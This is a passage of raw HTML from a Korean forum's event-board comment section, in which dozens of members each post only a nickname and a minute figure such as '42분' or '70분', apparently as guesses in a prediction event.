																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2505&amp;w=c#bo_vc_w" onclick="comment_box('2505', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					42분																							<span id="edit_2505"></span><!-- 수정 -->
								<span id="reply_2505"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2505">
								<textarea id="save_comment_2505" style="display:none">42분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2506">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a284', '케리zz', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 케리zz</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2506&amp;w=c#bo_vc_w" onclick="comment_box('2506', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					37분																							<span id="edit_2506"></span><!-- 수정 -->
								<span id="reply_2506"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2506">
								<textarea id="save_comment_2506" style="display:none">37분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2507">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a229', '무서운형님', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 무서운형님</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2507&amp;w=c#bo_vc_w" onclick="comment_box('2507', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					77분																							<span id="edit_2507"></span><!-- 수정 -->
								<span id="reply_2507"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2507">
								<textarea id="save_comment_2507" style="display:none">77분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2508">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a212', '역배개꿀', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 역배개꿀</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2508&amp;w=c#bo_vc_w" onclick="comment_box('2508', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					23분																							<span id="edit_2508"></span><!-- 수정 -->
								<span id="reply_2508"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2508">
								<textarea id="save_comment_2508" style="display:none">23분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2509">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a217', '꾸야', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 꾸야</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2509&amp;w=c#bo_vc_w" onclick="comment_box('2509', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					58분																							<span id="edit_2509"></span><!-- 수정 -->
								<span id="reply_2509"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2509">
								<textarea id="save_comment_2509" style="display:none">58분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2510">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a202', '로또명당', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 로또명당</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2510&amp;w=c#bo_vc_w" onclick="comment_box('2510', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					33분																							<span id="edit_2510"></span><!-- 수정 -->
								<span id="reply_2510"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2510">
								<textarea id="save_comment_2510" style="display:none">33분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2511">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a255', '졸업하고파', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/11.png"> 졸업하고파</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2511&amp;w=c#bo_vc_w" onclick="comment_box('2511', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					69분																							<span id="edit_2511"></span><!-- 수정 -->
								<span id="reply_2511"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2511">
								<textarea id="save_comment_2511" style="display:none">69분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2512">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a244', '야야뚜레', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 야야뚜레</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2512&amp;w=c#bo_vc_w" onclick="comment_box('2512', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					34분																							<span id="edit_2512"></span><!-- 수정 -->
								<span id="reply_2512"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2512">
								<textarea id="save_comment_2512" style="display:none">34분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2513">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a230', '올킬폭격기', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 올킬폭격기</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2513&amp;w=c#bo_vc_w" onclick="comment_box('2513', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					73분																							<span id="edit_2513"></span><!-- 수정 -->
								<span id="reply_2513"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2513">
								<textarea id="save_comment_2513" style="display:none">73분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2514">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a226', '강릉핵주먹', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 강릉핵주먹</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2514&amp;w=c#bo_vc_w" onclick="comment_box('2514', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					43분																							<span id="edit_2514"></span><!-- 수정 -->
								<span id="reply_2514"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2514">
								<textarea id="save_comment_2514" style="display:none">43분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2515">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a281', '연승전문', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 연승전문</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2515&amp;w=c#bo_vc_w" onclick="comment_box('2515', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					38분																							<span id="edit_2515"></span><!-- 수정 -->
								<span id="reply_2515"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2515">
								<textarea id="save_comment_2515" style="display:none">38분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2516">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a286', '국과수올킬왕', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 국과수올킬왕</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2516&amp;w=c#bo_vc_w" onclick="comment_box('2516', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					49분																							<span id="edit_2516"></span><!-- 수정 -->
								<span id="reply_2516"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2516">
								<textarea id="save_comment_2516" style="display:none">49분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2517">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a273', '오징어배터', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/15.png"> 오징어배터</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2517&amp;w=c#bo_vc_w" onclick="comment_box('2517', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					60분																							<span id="edit_2517"></span><!-- 수정 -->
								<span id="reply_2517"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2517">
								<textarea id="save_comment_2517" style="display:none">60분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2518">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a290', '아시아회장', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 아시아회장</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2518&amp;w=c#bo_vc_w" onclick="comment_box('2518', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					61분																							<span id="edit_2518"></span><!-- 수정 -->
								<span id="reply_2518"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2518">
								<textarea id="save_comment_2518" style="display:none">61분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2519">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a254', '밀크박스', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 밀크박스</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2519&amp;w=c#bo_vc_w" onclick="comment_box('2519', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					90분																							<span id="edit_2519"></span><!-- 수정 -->
								<span id="reply_2519"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2519">
								<textarea id="save_comment_2519" style="display:none">90분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2520">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a235', '보도실장', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 보도실장</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2520&amp;w=c#bo_vc_w" onclick="comment_box('2520', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					89분																							<span id="edit_2520"></span><!-- 수정 -->
								<span id="reply_2520"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2520">
								<textarea id="save_comment_2520" style="display:none">89분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2521">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a287', '동내큰손', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 동내큰손</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2521&amp;w=c#bo_vc_w" onclick="comment_box('2521', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					70분																							<span id="edit_2521"></span><!-- 수정 -->
								<span id="reply_2521"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2521">
								<textarea id="save_comment_2521" style="display:none">70분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2522">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a249', '예언문어', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/13.png"> 예언문어</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2522&amp;w=c#bo_vc_w" onclick="comment_box('2522', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					68분																							<span id="edit_2522"></span><!-- 수정 -->
								<span id="reply_2522"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2522">
								<textarea id="save_comment_2522" style="display:none">68분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2523">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a257', '인생역전', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 인생역전</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2523&amp;w=c#bo_vc_w" onclick="comment_box('2523', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					70분																							<span id="edit_2523"></span><!-- 수정 -->
								<span id="reply_2523"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2523">
								<textarea id="save_comment_2523" style="display:none">70분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2524">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a216', '힙으뜸', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 힙으뜸</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2524&amp;w=c#bo_vc_w" onclick="comment_box('2524', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					30분																							<span id="edit_2524"></span><!-- 수정 -->
								<span id="reply_2524"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2524">
								<textarea id="save_comment_2524" style="display:none">30분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2525">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a261', '코드네임', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/14.png"> 코드네임</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2525&amp;w=c#bo_vc_w" onclick="comment_box('2525', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					70분																							<span id="edit_2525"></span><!-- 수정 -->
								<span id="reply_2525"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2525">
								<textarea id="save_comment_2525" style="display:none">70분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2526">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a208', '을용탁탁탁', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 을용탁탁탁</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2526&amp;w=c#bo_vc_w" onclick="comment_box('2526', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					54분																							<span id="edit_2526"></span><!-- 수정 -->
								<span id="reply_2526"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2526">
								<textarea id="save_comment_2526" style="display:none">54분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2527">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a134', '유감없는', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 유감없는</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2527&amp;w=c#bo_vc_w" onclick="comment_box('2527', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					66분																							<span id="edit_2527"></span><!-- 수정 -->
								<span id="reply_2527"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2527">
								<textarea id="save_comment_2527" style="display:none">66분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2528">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a118', '내허리', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 내허리</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2528&amp;w=c#bo_vc_w" onclick="comment_box('2528', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					72분																							<span id="edit_2528"></span><!-- 수정 -->
								<span id="reply_2528"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2528">
								<textarea id="save_comment_2528" style="display:none">72분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2529">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a178', '전왜진동자', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 전왜진동자</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2529&amp;w=c#bo_vc_w" onclick="comment_box('2529', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					70분																							<span id="edit_2529"></span><!-- 수정 -->
								<span id="reply_2529"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2529">
								<textarea id="save_comment_2529" style="display:none">70분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2530">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a132', '에구데구', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 에구데구</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2530&amp;w=c#bo_vc_w" onclick="comment_box('2530', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					38분																							<span id="edit_2530"></span><!-- 수정 -->
								<span id="reply_2530"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2530">
								<textarea id="save_comment_2530" style="display:none">38분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2531">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a133', '할레발딱', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 할레발딱</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2531&amp;w=c#bo_vc_w" onclick="comment_box('2531', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					72분																							<span id="edit_2531"></span><!-- 수정 -->
								<span id="reply_2531"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2531">
								<textarea id="save_comment_2531" style="display:none">72분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2532">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a169', '안개구름', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 안개구름</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2532&amp;w=c#bo_vc_w" onclick="comment_box('2532', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					81분																							<span id="edit_2532"></span><!-- 수정 -->
								<span id="reply_2532"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2532">
								<textarea id="save_comment_2532" style="display:none">81분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2533">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a144', '시문집', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 시문집</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2533&amp;w=c#bo_vc_w" onclick="comment_box('2533', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					68분																							<span id="edit_2533"></span><!-- 수정 -->
								<span id="reply_2533"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2533">
								<textarea id="save_comment_2533" style="display:none">68분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2534">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a187', '난티느릅나무', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/10.png"> 난티느릅나무</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2534&amp;w=c#bo_vc_w" onclick="comment_box('2534', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					78분																							<span id="edit_2534"></span><!-- 수정 -->
								<span id="reply_2534"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2534">
								<textarea id="save_comment_2534" style="display:none">78분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2535">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a103', '구루지마', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 구루지마</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2535&amp;w=c#bo_vc_w" onclick="comment_box('2535', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					74분																							<span id="edit_2535"></span><!-- 수정 -->
								<span id="reply_2535"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2535">
								<textarea id="save_comment_2535" style="display:none">74분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2536">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a161', '감격무지', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 감격무지</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2536&amp;w=c#bo_vc_w" onclick="comment_box('2536', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					75분																							<span id="edit_2536"></span><!-- 수정 -->
								<span id="reply_2536"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2536">
								<textarea id="save_comment_2536" style="display:none">75분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2537">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a127', '5959맨', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 5959맨</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2537&amp;w=c#bo_vc_w" onclick="comment_box('2537', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
